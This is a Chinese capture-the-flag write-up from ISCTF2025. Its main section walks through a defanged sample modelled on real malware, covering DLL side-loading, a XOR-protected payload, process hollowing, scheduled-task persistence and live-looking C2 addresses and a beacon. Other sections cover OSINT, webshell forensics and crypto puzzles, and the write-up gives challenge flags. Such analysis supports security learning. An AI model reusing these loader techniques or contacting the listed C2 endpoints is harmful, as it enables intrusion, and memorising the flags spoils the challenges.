使用Orca工具打开MSI安装包,并在Transform处选择Apply Transform,选择MST文件,即可在左侧看到改动,改动分别为Binary处的zTool、CustomAction处的RunTools,File处的ZRC.DLL|zRC.dll,InstallExecuteSequence处的RunTools



可知zRCAppCore.dll被改名为zRC.dll,zTool为DLL文件,并且不会释放到磁盘中,在安装结束后会运行其中的Utils方法,即可提取zTool.dll并分析,双击Binary Data,选择Write binary to filename缤并选择要保存的位置,即可提取,使用IDA分析
选择Export并找到Utils

双击进入函数并反编译
分别查看3个函数
即可看出程序释放的3个文件,使用Resource Hacker可以直接提取
方法三
使用7-Zip打开MST文件,其中出现Binary.zTool即为zTool.dll,分析方法同上
题目5 - f00001111
第二阶段使用了一种常见的白加黑技巧,其中黑文件名为
解题思路
根据海莲花使用的方法,恶意程序会使用白加黑的方式免杀,搜索白加黑免杀会出现很多文章,在文章中会提到DLL白加黑,根据文章可知使用一个黑DLL放在加载路径中,并在原DLL之前加载,即可实现,根据修改的文件列表和释放的文件可以推测zRCAppCore.dll即为黑DLL,黑文件名为zRCAppCore.dll
参考资料:
https://cloud.tencent.com/developer/article/2360981
题目6 - f00001111
第二阶段对下一阶段载荷进行了简单的保护,保护使用的算法为
解题思路
分析黑DLL,使用IDA打开,查看Export

其中仅有两个函数,查看第一个
可以看到函数转发到zRC的GetZoomRCAppCore函数,而zRC.dll即为原zRCAppCore.dll,这里仅为转发,没有实际功能,查看第二个函数

根据上一步可知,在DllMain有四种状态,跟踪函数可以找到
分析函数可知先获取当前模块路径,即DLL所在目录,接着拼接zRC.dat,创建dllhost.exe进程,打开zRC.dat文件并读取到v3变量中,加入一个字符串tf7*TV&8un到变量v21,接着将v3与v21进行异或

获取NtUnmapViewOfSection函数,对挂起的dllhost.dll进行内存释放,将异或后的内容写入dllhost.exe进程中,并继续执行,此处可以看出使用了进程镂空的方法加载zRC.dat,使用的保护方法为异或
题目7 - f00001111
第二阶段对下一阶段载荷进行了简单的保护,保护使用的密码为
解题思路
根据上一题,v21是密码,但v21的长度为10,异或时实际使用的长度为9,因此实际密码是tf7*TV&8u
题目8 - f00001111
第三阶段载荷使用了一种开源的保护工具,工具英文缩写为
解题思路
根据进程镂空原理,注入的是程序或shellcode,将zRC.dat异或后查看
k=b'tf7*TV&8u'
f=open('zRC.dat','rb')
a=f.read()
f.close()
a=list(a)
for i in range(len(a)):
a[i]=((a[i]^k[i%9])+256)%256
a=bytes(a)
f=open('zRC.bin','wb')
f.write(a)
f.close()
使用IDA打开zRC.bin查看
可以看到程序段名为UPX1,可知是使用UPX保护的程序,使用的工具名称缩写为UPX
参考资料:
https://www.freebuf.com/articles/sectool/435471.html
题目9 - f00001111
第三阶段载荷首次回连域名为
解题思路
使用UPX对程序进行解包,并使用IDA打开

查看主函数
这里可以看到程序对虚拟机进行了检测,在虚拟机或沙箱中不会运行
接着判断是否存在计划任务ZoomUpdater,如果不存在就添加,接着执行sub_402450

在函数中程序使用了WinHTTP库,并对https://colonised-my.sharepoint.com/personal/f00001111_colonised_onmicrosoft_com/_layouts/52/download.aspx?share=EQsrTSD_4ehGvYTXbmU5zR0B0lk4L-x0r8yGztFlye2j9Q进行了请求,获取返回结果并存入v38,首次回连域名为colonised-my.sharepoint.com,使用Process Monitor也可查看
题目10 - f00001111
第三阶段载荷获取命令的回连地址为(格式:IP:端口)
解题思路
接着找到lD1bZ0和E9dE7d,并取出中间部分,使用Base64解码,其中Base64字符表使用了自定义的字符表
解密后用1对内容异或,根据逻辑请求地址得到
oA0tG3aW2vT8mL5tvM1qV3cF2aB2xS6ztT7gX0zB1xR9zK8mjP0xP2iT3lO6fH1rpE4gP6pA2mE9dE7dntyVmZqZlZm5lZy5Fti2mZe1lD1bZ0nJ8gY7lR2qmP3vK5nY1hD3cT7guJ8tQ8rE6qJ1gF6ipZ0rF0vR5yB4xA4nyD7wM0lV5wC4rZ1c
提取中间部分内容
ntyVmZqZlZm5lZy5Fti2mZe1
使用Base64解码并异或,得到
猜测为回连地址
接着程序使用|分割并进行连接,确定为回连地址,答案为47.252.28.78:37204,也可使用Process Monitor查看
题目11 - f00001111
第三阶段载荷获取命令时发送的内容为
解题思路
根据上一步得知使用socket连接并通过send发送了数据,数据内容为get_cmd,也可使用Wireshark抓包查看
题目12 - f00001111
访问最终回连地址得到flag
解题思路
使用浏览器直接访问即可得到flag
清除方法
- 打开控制面板,卸载
ZoomRemoteControl(32bit) - 找到
C:\Program Files (x86)目录,删除其中的ZoomRemoteControl目录 - 找到用户文档目录,删除其中的
ISCTF2025比赛规则说明文档.pdf - 删除
C:\Windows\System32中的ISCTF比赛规则说明文档.pdf.lnk、TJe1w、fR6Wl
附:如果使用管理员权限运行过ZoomRemoteControl.exe,还需检查计划任务中是否存在ZoomUpdater,如果存在则删除
注
此系列题目贴近于实战遇到的情况,为便于新生学习,题目设置为3简单5中等4困难,并且除了给出的方法外,还可以使用云沙箱等工具进行分析,题目与原样本做了很多区别,例如安装后不会自动触发、进程镂空、计划任务维持权限、无害化,且代码几乎没有混淆,如果后续想学习逆向方向或者免杀方向,可以将所有文件进行详细分析进行学习,至于通过作弊进行解题,是一个非常愚蠢的选择
OSINT
OSINT-1 - Twansh
解题思路
谷歌搜索图中建筑,定位到 福州大学(旗山校区)
在谷歌地图搜索后发现这附近只有这个点有街景
得到坐标 26.058821,119.197698
ISCTF{comments.lotteries.trails}
OSINT-2 - Aristore
解题思路
谷歌搜索图中的桥
发现是 曼哈顿大桥

可以根据桥梁和建筑的大致位置关系判断出拍摄地点应该是在桥底下的这附近
从全景的场景能判断出来是在路面的下方
在下面稍微找找就能找到了E River Greenway - Google 地图
得到坐标 40.7093558,-73.9933583
ISCTF{flame.outer.like}
OSINT-3 - Aristore
解题思路
本题没有叫做图寻而是叫做 OSINT 是有原因的,这题用图寻的方式找出来难度较高(要是真有师傅图寻找到了那我也认了,社工大手子)
下面是本题的预期解
抓包可以发现在 info.json 中藏了一个 panoID 的字段 -88LYedx_0Bfr0PMqm0OhA,这是 Challenge 3 独有的
经过一番搜索你会了解到这个是谷歌街景服务中用于唯一标识一个全景图像的识别码(也就是 panorama ID)
然后就去找找看有没有相关的接口可以解析这个 ID
"panoID"的搜索结果 | Google for Developers在搜索结果中找到这一条
底下有一条示例给出了一个接口的用法(前面几个估计也行,但是要key所以我没试)
依葫芦画瓢得到 https://www.google.com/maps/@?api=1&map_action=pano&pano=-88LYedx_0Bfr0PMqm0OhA
访问后跳转到了A-21 - Google 地图
得到坐标 54.3216214,65.7630612
ISCTF{immorally.misusing.began}
应急响应
hacker - yeran
解题思路
用zui分析流量
注册后台 register.php
使用zui工具分析流量
命令
count () by id.orig_h,uri,method|uri=="/register.php"|method=="POST"
ISCTF{192.168.37.177}
参考
https://mp.weixin.qq.com/s/QmBXMJ9juDKxD19iVlj95g
https://blog.csdn.net/weixin_65582330/article/details/151933516
奇怪的shell文件 - yeran
解题思路
进入phpstuduy存放apache日志的目录
phpstudy_pro/Extensions/Apache2.4.39/logs
可以看到有shell.php的记录
找到shell.php文件
冰蝎特征
webshell 有 eavl,base64
webshell 中有 md5(密码)前16位
2.0 有一次GET请求返回16位的密钥
flag提交其英文名
ISCTF{Behinder}
SignIn
OSINT-4 - Aristore
解题思路
本题在星期四放出(这个flag一开始真的没想过拿来出题,而且从一开始就没有变过,把它拿来出题只是一时兴起)
ISCTF{like.crazy.thursdays}
Ez_Caesar - 落书
解题思路
def variant_caesar_encrypt(text):
encrypted = ""
shift = 2
for char in text:
if char.isalpha():
if char.isupper():
base = ord('A')
new_char = chr((ord(char) - base + shift) % 26 + base)
else:
base = ord('a')
new_char = chr((ord(char) - base + shift) % 26 + base)
encrypted += new_char
shift += 3
else:
encrypted += char
return encrypted
# KXKET{Tubsdx_re_hg_zytc_hxq_vnjma}
一道变异凯撒,只处理字母并区分大小写,非字母字符保持不变。偏移量动态变化,初始偏移量为2,后续对每一个字符偏移量+3,并对26取模确保结果在字母表范围内,注释为加密后的密文。
ISCTF{Caesar_is_so_easy_and_funny}
EXP
def variant_caesar_decrypt(text):
decrypted = ""
shift = 2
for char in text:
if char.isalpha():
if char.isupper():
base = ord('A')
new_char = chr((ord(char) - base - shift) % 26 + base)
else:
base = ord('a')
new_char = chr((ord(char) - base - shift) % 26 + base)
decrypted += new_char
shift += 3
else:
decrypted += char
return decrypted
encrypted = "KXKET{Tubsdx_re_hg_zytc_hxq_vnjma}"
print(variant_caesar_decrypt(encrypted))
#ISCTF{Caesar_is_so_easy_and_funny}
小蓝鲨的RC4系统 - 落书
解题思路
import hashlib
class StreamCipher:
def __init__(self, key):
self.S = list(range(256))
self.i = 0
self.j = 0
j = 0
key_bytes = self._key_to_bytes(key)
for i in range(256):
j = (j + self.S[i] + key_bytes[i % len(key_bytes)]) % 256
self.S[i], self.S[j] = self.S[j], self.S[i]
def _key_to_bytes(self, key):
if isinstance(key, str):
return hashlib.sha256(key.encode()).digest()
elif isinstance(key, bytes):
return hashlib.sha256(key).digest()
def _prga(self):
self.i = (self.i + 1) % 256
self.j = (self.j + self.S[self.i]) % 256
self.S[self.i], self.S[self.j] = self.S[self.j], self.S[self.i]
K = self.S[(self.S[self.i] + self.S[self.j]) % 256]
return K
def crypt(self, data):
if isinstance(data, str):
data = data.encode('utf-8')
result = bytearray()
for byte in data:
key_byte = self._prga()
result.append(byte ^ key_byte)
return bytes(result)
def encrypt_string(text, key):
cipher = StreamCipher(key)
encrypted = cipher.crypt(text)
return encrypted.hex()
#ISCTF2025
#ba19a7116763ba8ba1c236c6bdc30187dcc8afb28c8fa5f266763880b74f5fff915613718f4d19c3baf4bbe24bd57303ce103d
RC4是⼀种流加密算法,属于对称加密类型,采⽤可变密钥⻓度和异或运算来实现加解密。RC4算法的原理很简单, 包括初始化算法(KSA)和伪随机⼦密码⽣成算法(PRGA)两⼤部分,通过S-box⽣成⼦密钥序列。让我们先来分析⼀下这个RC4加密算法的每⼀个部分
class StreamCipher:
def __init__(self, key):
self.S = list(range(256))
self.i = 0
self.j = 0
这⾥创建了0~255的有序列表,将S-box进⾏初始化,⽅便进⾏后续的打乱
j = 0
key_bytes = self._key_to_bytes(key)
for i in range(256):
j = (j + self.S[i] + key_bytes[i % len(key_bytes)]) % 256
self.S[i], self.S[j] = self.S[j], self.S[i]
这⾥是密钥调度算法KSA,⽣成⼀个256字节的密钥流,并使⽤这个密钥对S-box进⾏打乱,⽣成了⼀个伪随机排列的 S-box,使S-box不再是有序的0-255,⽽是根据密钥随机排列
def _key_to_bytes(self, key):
if isinstance(key, str):
return hashlib.sha256(key.encode()).digest()
elif isinstance(key, bytes):
return hashlib.sha256(key).digest()
这部分将密钥转换为字节并计算SHA256哈希
def _prga(self):
self.i = (self.i + 1) % 256
self.j = (self.j + self.S[self.i]) % 256
self.S[self.i], self.S[self.j] = self.S[self.j], self.S[self.i]
K = self.S[(self.S[self.i] + self.S[self.j]) % 256]
return K
这是伪随机⽣成算法(PRGA),⽣成密钥流字节。它先将self.i递增再模256(除以26取余),再将(self.j+self.S[i])模256,然后交换S[i]和S[j],输出S[S[i]+S[j]]作为密钥流字节
def crypt(self, data):
if isinstance(data, str):
data = data.encode('utf-8')
result = bytearray()
for byte in data:
key_byte = self._prga()
result.append(byte ^ key_byte)
return bytes(result)
def encrypt_string(text, key):
cipher = StreamCipher(key)
encrypted = cipher.crypt(text)
return encrypted.hex()
加密函数,⽣成密钥流字节,再与明⽂异或,将加密字符串返回⼗六进制结果
⾄此,我们已经知道了RC4的加密过程,由于RC4是⼀个对称加密算法,它的加密和解密使⽤相同的操作。因为加密时是明⽂与密钥流异或,那么解密时就⽤相同的密钥流与密⽂异或就能得到明⽂。接下来只需在解密时加上密钥和密⽂即可。密钥和密文都已在注释中给出。
密钥:ISCTF2025
密文:ba19a7116763ba8ba1c236c6bdc30187dcc8afb28c8fa5f266763880b74f5fff915613718f4d19c3baf4bbe24bd57303ce103d。
ISCTF{Welcome_to_ISCTF_&_this_is_a_secret_with_RC4}
EXP
import hashlib
class StreamCipher:
def __init__(self, key):
self.S = list(range(256))
self.i = 0
self.j = 0
j = 0
key_bytes = self._key_to_bytes(key)
for i in range(256):
j = (j + self.S[i] + key_bytes[i % len(key_bytes)]) % 256
self.S[i], self.S[j] = self.S[j], self.S[i]
def _key_to_bytes(self, key):
if isinstance(key, str):
return hashlib.sha256(key.encode()).digest()
elif isinstance(key, bytes):
return hashlib.sha256(key).digest()
def _prga(self):
self.i = (self.i + 1) % 256
self.j = (self.j + self.S[self.i]) % 256
self.S[self.i], self.S[self.j] = self.S[self.j], self.S[self.i]
K = self.S[(self.S[self.i] + self.S[self.j]) % 256]
return K
def crypt(self, data):
if isinstance(data, str):
data = data.encode('utf-8')
result = bytearray()
for byte in data:
key_byte = self._prga()
result.append(byte ^ key_byte)
return bytes(result)
def decrypt(encrypted_hex, key):
cipher = StreamCipher(key)
encrypted_data = bytes.fromhex(encrypted_hex)
decrypted_data = cipher.crypt(encrypted_data)
return decrypted_data.decode()
encrypted_hex = "ba19a7116763ba8ba1c236c6bdc30187dcc8afb28c8fa5f266763880b74f5fff915613718f4d19c3baf4bbe24bd57303ce103d"
key = "ISCTF2025"
flag = decrypt(encrypted_hex, key)
print(flag)
老朋友、老朋友们和新朋友们 - Zéphuros
解题思路
题目描述是倒过来写的,因此“。题的GALF到签取获ISCTF2025送发台后号众公息信鲨蓝向道一出会定肯年今FTCSI说里群在常们西东老” 即为“老东西们常在群里说ISCTF今年肯定会出一道向蓝鲨信息公众号后台发送5202FTCSI获取签到FLAG的题。”,扫描所提供的二维码,向蓝鲨信息公众号后台发送5202FTCSI便可得到ISCTF{0nce_M0re_With_Feeling_And_The_J0urney_C0ntinues!!}。
What a crazy day!! 之勇敢者的游戏 - Zéphuros
解题思路
花费50 points查看Hint,即可得到ISCTF{7hank_you_&_now_you_can_win_3v3n_mor3!!}。
我去,Flag是真的!? - Zéphuros
解题思路
题目描述中的每一行都是正确的Flag,其中可是哪个才是真的呢?和空提交为彩蛋Flag。任选一行提交即可。